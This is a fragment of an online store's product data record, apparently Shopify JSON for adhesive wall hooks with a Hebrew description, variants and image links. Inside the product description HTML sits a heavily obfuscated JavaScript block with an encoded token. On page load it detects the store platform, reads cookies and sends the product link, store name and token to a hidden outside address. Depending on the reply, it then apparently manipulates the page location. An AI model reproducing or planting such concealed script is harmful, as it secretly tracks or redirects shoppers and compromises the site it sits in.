_0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-01T14:43:39+08:00","created_at":"2023-09-01T14:43:44+08:00","vendor":"boombling1","type":"כלי בית ומטבח","tags":["Casalinghi \u0026 Cucina","Houseware \u0026 Kitchen","כלי בית ומטבח"],"price":5499,"price_min":5499,"price_max":19499,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46535209550100,"title":"10 חתיכות","option1":"10 חתיכות","option2":null,"option3":null,"sku":"LE71937595-16mm*5","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664401684,"product_id":8593645404436,"position":1,"created_at":"2023-09-01T14:43:44+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","variant_ids":[46535209550100]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 10 חתיכות","public_title":"10 חתיכות","options":["10 חתיכות"],"price":5499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844318996,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209582868,"title":"20 חלקים (חסוך 23 אירו)","option1":"20 חלקים (חסוך 23 אירו)","option2":null,"option3":null,"sku":"LE71937595-16mm*10","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 20 חלקים (חסוך 23 אירו)","public_title":"20 חלקים (חסוך 23 אירו)","options":["20 חלקים (חסוך 23 אירו)"],"price":8499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209615636,"title":"40 חלקים (חסוך 92 אירו)","option1":"40 חלקים (חסוך 92 אירו)","option2":null,"option3":null,"sku":"LE71937595-16mm*20","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 40 חלקים (חסוך 92 אירו)","public_title":"40 חלקים (חסוך 92 אירו)","options":["40 חלקים (חסוך 92 אירו)"],"price":12499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209648404,"title":"100 יח '(משלוח חינם)","option1":"100 יח '(משלוח חינם)","option2":null,"option3":null,"sku":"LE71937595-16mm*50","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 100 יח '(משלוח חינם)","public_title":"100 יח '(משלוח חינם)","options":["100 יח '(משלוח חינם)"],"price":19499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625"],"featured_image":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","options":["כמות"],"media":[{"alt":null,"id":34924844318996,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","width":800},{"alt":null,"id":34924844351764,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625","width":800},{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","width":800},{"alt":null,"id":34924844417300,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625","width":800},{"alt":null,"id":34924844450068,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/israelwind.com\/cdn\/shop\/products\/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" center=\"\"\u003e\u003cstrong\u003eווים לציפורניים ללא מקדחה\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif\" alt=\"undefined\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/14455f760d8e39109042a94f3d8f43f7057bcca4ab6d5fe849942f1bca2f0d14.gif\" block=\"\" margin-left:=\"\" auto=\"\" margin-right:=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eמאפיין\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eווים דבק כבדים\u003c\/strong\u003e - עצמי מעולה -הדבקה לאביזרי מקלחת ואמבטיה יכולה להכיל מטריות מגבות מגבות חלוקות שקיות מעילים שומר על דלתות ברורות וחיל בייסבול Guinzagli לכלבים וכו '.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/b9b56cba985407289ed8157b62a07d06dee8c5d0af23d37ef76a028b42b7af3b.gif\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eכבד\u003c\/strong\u003e-חובה כבד, אמין, אטום למים ועמיד בפני שמן, יכול להכביד על מיסבי חומרה גבוהים עד 5 \u003cstrong\u003eק\"ג\u003c\/strong\u003e.\u003cbr\u003e\u003cstrong style=\"font-size: 1.4em;\" data-mce-style=\"font-size: 1.4em;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/02551e6babb87714fa759aa74100db2272f1b3fb33d1907b124dbfe7eeee043c.gif\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eיישום רחב\u003c\/strong\u003e - ניתן ליישם אותו על מגוון קירות חלקים כמו אריחי קרמיקה, עץ, זכוכית, משטחי מתכת וכו '. קיר הצבע אינו זמין, הוא עלול לפגוע בצבע.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif\" alt=\"undefined\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/03\/a5ab3130c343f77db66743f0b22ebeb74695340e5656a229d9833af810fbc51c.gif\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eקל להתקנה \u003c\/strong\u003e- פשוט נתק את שכבת המגן מאחור והדבק אותה למצב הרצוי (זה חייב להיות משטח חלק כמו זכוכית עם משטחי מתכת באריחי קרמיקה וכו ').\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg\" width=\"445\" height=\"445\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/f2547f9354b937105ad3491d4242f0d8104464423c7e082a55e519a5898ad4ad.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eנוח ונוח\u003c\/strong\u003e - העיצוב של הוו -סוג ישר גמיש ונוח יותר לשימוש לצורך מיצוי הארגון לתלות מספר סוגים של חפצים. זה יכול לשמש גם כידית לדלתות וחלונות. לחומר הנירוסטה יתרונות משמעותיים לתליית בגדים וכובעים, סמרטוט, כלי מטבח וכו '.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/50ea33e16257d46491e07b5563cc9fa0c32b7d0b8884022f76e5c8e992055091.jpeg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eספֵּצִיפִי\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\" style=\"text-align: left;\"\u003eחומר: PVC\u003cbr\u003eצבע: שקוף\u003cbr\u003eגודל המוצר: 6x6 ס\"מ\u003cbr\u003eהחבילה כוללת: 20\/40\/100 חתיכות x ברגי דבק חזקים\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/6d2826d2f383f343a631eaf1d0464cb000ad16830e7d7c3204dd7b1f75f0a600.jpeg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eהערות\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003eעקב מדידות ידניות, אנא אפשר סטיות קלות של מדידה.\u003cbr\u003eבשל השפעות ההדמיה והתאורה השונות, צבע המאמר בפועל עשוי להיות שונה במקצת מהצבע המוצג בתמונה.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMDQxh\/LzE3FQlKyWDxDQzkzTLlESTxORkE4MUgxRLQ5PUVHNzA1NTAyMzE6VaAFMJGQ8=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var 